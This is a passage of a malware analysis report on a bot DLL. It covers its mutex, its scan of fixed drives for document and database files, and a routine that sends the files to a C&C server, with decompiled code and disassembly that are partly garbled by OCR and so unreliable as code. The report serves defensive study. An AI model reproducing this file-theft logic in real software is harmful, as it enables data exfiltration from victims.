|                |                           |                     |       |                   |             |                             |

Execution starts in the function *Init* that is called from inside *DllMain*. To prevent being deployed more than once, the program uses a mutex with the hardcoded name *CStmtMan*.

Bot attacks all the fixed drives:



It searches for files with the following extensions:

[inp](http://filext.com/file-extension/INP), sql, pdf, rtf, txt, xlsx, xls, pptx, ppt, docx, doc

The list of found files is passed to the thread responsible for reading them and sending to the C&C.```
u5 = CreateFileA(u3, 0x80000000, 3u, 0, 3u, 0, 0);
v6 = v5:
if ( v5 == (HANDLE)-1 )
₹
 nullsub_1();
Y
else
₹
  v7 = GetFilesize(v5, 0);v8 = \text{GetProcessHeap()};v9 = (char *)HeapAlloc(v8, 8u, v7 + 1);if (v9)₹
    v10 = 0:
    if ( 07 )
    ₹
      do
      ₹
        Number0fBytesRead = 0;if ( !ReadFile(v6, &v9[u10], u7 - u10, &MumberOfBytesRead, 0) )
          break;
        if ( !NumberOfBytesRead )
          break;
        u10 += NumberOfButesRead;
      Y
      while ( v10 < v7 );
    Y
    if ( send file to CnC(v14, a2, (int)&v15, v9, v7) )
      v12 = 1;
    CloseHandle(v6);
```
Internet connection is opened with a hardcoded user agent string: "**Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)" –** that was used by **Internet Explorer 7 on Windows XP SP2** [– confirming the hypothesis that the bot has been written several years ago.](https://www.whatismybrowser.com/developers/tools/user-agent-parser/browse/browser-name/internet-explorer-user-agents)

```
10002FF7 push
                  edi
10002FF8 push
                  eax
                                   ; dwFlags
10002FF9 push
                                   ; 1pszProxyBypass
                  eax
10002FFA push
                  eax
                                     lpszProxy
10002FFB push
                  eax
                                   ; dwAccessType
10002FFC xor
                  ebp, ebp
10002FFE nov
                  [esp+30h+var_8], eax
                  [esp+30h+hInternet], eax
10003002 nov
                  offset szAgent ; "Mozilla/4.0 (compatible; MSIE 6.0; Wind"...
10003006 push
                  [esp+34h+var_14], ebp<br>[esp+34h+var_C], eax
1000300B nov
1000300F nov
10003013 nov
                  [esp+34h+var_8], eax
10003017 nov
                  [esp+34h+hInternet], eax
1000301B call
                  ds:InternetOpenA
                  edi, ds:GetLastError
10003021 nov
10003027 mov
                  esi, eax
10003029 nov
                  [esp+20h+var C], esi
1000302D test
                  esi, esi
```
While the address of the server is read from configuration, the subpath */external/update* is hardcoded: